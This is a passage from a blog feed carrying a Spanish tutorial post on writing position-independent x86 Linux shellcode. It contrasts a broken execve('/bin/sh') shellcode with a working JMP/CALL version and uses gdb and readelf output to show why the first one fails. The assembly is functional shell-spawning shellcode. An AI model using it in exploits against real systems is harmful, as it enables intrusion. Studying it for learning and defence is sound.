motivo:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cpre\u003EBITS 32\u003Cbr \/\u003E;int execve(const char *filename, char *const argv[], char *const envp[]);\u003Cbr \/\u003E\u003Cbr \/\u003Exor eax, eax\u003Cbr \/\u003Ecdq ;edx=envp\u003Cbr \/\u003Epush edx ;terminamos cadena de filename y el array argv\u003Cbr \/\u003Epush sh ; ***!!!MAL!!!*** Se hace un push de la direccion absoluta de la cadena\u003Cbr \/\u003Emov ebx, [esp] ;ebx=direccion de la cadena\u003Cbr \/\u003Emov ecx, esp ;ecx=direccion del puntero a la cadena\u003Cbr \/\u003Emov al, 11 ;execve es la syscall 11\u003Cbr \/\u003Eint 0x80\u003Cbr \/\u003Esh db \"\/bin\/sh\"\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMediante gdb, podemos ver como se hace un push a una direccion de memoria absoluta, lo que demuestra por definición que el código no es position-independent.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003E(gdb) disassemble _start\u003Cbr \/\u003EDump of assembler code for function _start:\u003Cbr \/\u003E0x08048060 \u0026lt;_start+0\u0026gt;: xor %eax,%eax\u003Cbr \/\u003E0x08048062 \u0026lt;_start+2\u0026gt;: cltd\u003Cbr \/\u003E0x08048063 \u0026lt;_start+3\u0026gt;: push %edx\u003Cbr \/\u003E0x08048064 \u0026lt;_start+4\u0026gt;: push $0x8048072\u003Cbr \/\u003E0x08048069 \u0026lt;_start+9\u0026gt;: mov (%esp),%ebx\u003Cbr \/\u003E0x0804806c \u0026lt;_start+12\u0026gt;: mov %esp,%ecx\u003Cbr \/\u003E0x0804806e \u0026lt;_start+14\u0026gt;: mov $0xb,%al\u003Cbr \/\u003E0x08048070 \u0026lt;_start+16\u0026gt;: int $0x80\u003Cbr \/\u003EEnd of assembler dump.\u003Cbr \/\u003E(gdb) x\/7b 0x08048072\u003Cbr \/\u003E0x8048072 \u0026lt;sh\u0026gt;: 0x2f 0x62 0x69 0x6e 0x2f 0x73 0x68\u0026lt;\/sh\u0026gt;\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEl shellcode devolvera una shell porque dentro de la seccion de tabla de simbolos del ELF se guarda la direccion tal y como esta referenciada por el push. Pero en una explotacion real, ya no sería así, dado que esa direccion ya no va a apuntar a \/bin\/sh, porque como atacante estamos bajo ambito del programa que queremos explotar, y no podemos contar con que el programa vulnerable haya colocado la cadena en la misma dirección que asumió NASM al ensamblar.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPara verlo en la práctica, basta declarar otro string que sea la cadena vlan7 en el codigo para que se vea como con 0x8048072 ya no estariamos apuntando a '\/bin\/sh' , sino a 'vlan7' , con lo cual se produciria una violacion de segmento.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003Eroot@bt:~# readelf -s sc |grep 08048072\u003Cbr \/\u003Eroot@bt:~# readelf -s sc2 |grep 08048072\u003Cbr \/\u003E4: 08048072 0 NOTYPE LOCAL DEFAULT 1 vlan7\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEs decir, este shellcode no es \"position independent\", y lo solucionamos con un shellcode JMP\/CALL que sea \"position independent\", es decir, que sea capaz de obtener la dirección de la cadena \"\/bin\/sh\" independientemente de donde estemos cargados en memoria. Ahi va una.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cpre\u003EBITS 32\u003Cbr \/\u003E; int execve(const char *filename, char *const argv[], char *const envp[]);\u003Cbr \/\u003Exor eax, eax\u003Cbr \/\u003Ecdq ;envp es 0\u003Cbr \/\u003Emov al, 11 ;execve es la syscall 11\u003Cbr \/\u003Epush edx ;terminamos cadena y array argv\u003Cbr \/\u003Ejmp short down ;jmp short = no bytes nulos\u003Cbr \/\u003Eback:\u003Cbr \/\u003Emov ebx, [esp] ;direccion de la cadena\u003Cbr \/\u003Emov ecx, esp ;direccion del puntero a la cadena\u003Cbr \/\u003Eint 0x80\u003Cbr \/\u003Edown:\u003Cbr \/\u003Ecall back ;ponemos la cadena \/bin\/sh en la pila\u003Cbr \/\u003Edb \"\/bin\/sh\"\u003C\/pre\u003E\u003Cbr \/\u003E\u003Cdiv\u003EPara terminar, algo basico pero que conviene tener presente:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003Emov ebx, [esp] pone en ebx la direccion de esp como todos sabemos. Pero ¿cual es la direccion de esp en ese momento?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E¿Que hay antes de ese mov ebx, [esp] ?\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EUn call.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003Ecall tiene una \"feature\", y es que guarda en la pila la direccion de la siguiente instruccion, de tal forma que cuando la subrutina a la que llama finalice con un RET se pueda retornar correctamente a la siguiente instruccion (ret hace un pop de dicha direccion de memoria). Hemos colocado la cadena justo despues de la llamada a call, es por eso que su direccion se coloca en la pila.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EReferencias:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026t=6542\"\u003ESyscall a exit(0) ASM incrustada en C. Problema de segfault\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026amp;t=6196\"\u003ELas preguntas más básicas del Shellcoding\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/securityetalii.es\/2010\/04\/21\/exploitation-shellcodes-en-linux-ii\/\"\u003EExploitation: Shellcodes en Linux II\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.wadalbertia.org\/foro\/viewtopic.php?f=6\u0026amp;t=6048\"\u003ESegmentation fault en un codigo ensamblador\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003Ex86 Assembly Language Reference Manual \u003Ca href=\"http:\/\/docs.sun.com\/app\/docs\/doc\/802-1948\/6i5uqa9on?a=view\"\u003Ehttp:\/\/docs.sun.com\/app\/docs\/doc\/802-1948\/6i5uqa9on?a=view\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vlan7.org\/feeds\/1389458342173173857\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/creando-shellcodes-independent.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1389458342173173857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2887913708208960400\/posts\/default\/1389458342173173857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vlan7.org\/2010\/10\/creando-shellcodes-independent.html","title":"Creando shellcodes \u0026quot;position independent\u0026quot;"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});